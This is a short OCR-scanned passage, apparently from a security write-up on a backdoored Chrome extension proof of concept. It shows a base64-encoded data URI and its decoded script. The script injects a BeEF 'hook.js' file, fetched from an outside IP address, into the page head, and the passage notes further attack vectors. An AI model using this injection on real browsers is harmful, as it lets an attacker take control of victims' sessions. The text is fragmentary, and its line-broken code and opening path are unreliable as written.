
2LjExMS4xMjIvaG9vay5qc
yc7ZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVR
hZ05hbWUoJ2hlYWQnKVswX
S5hcHBlbmRDaGlsZChzKTs8L3NjcmlwdD4
=">
And what is actually executed is:
<script>
s=document.createElement('script')
;
s.type='text/javascript';
s.src='https://174.136.111.122/hoo
k.js';
document.getElementsByTagName('hea
d')[0].appendChild(s);
</script>
Having a backdoored Chrome Extension running
in your browser opens for many new attack
vectors wich we din't covered in the PoC. For
example, it is possible to inject the BeEF hook in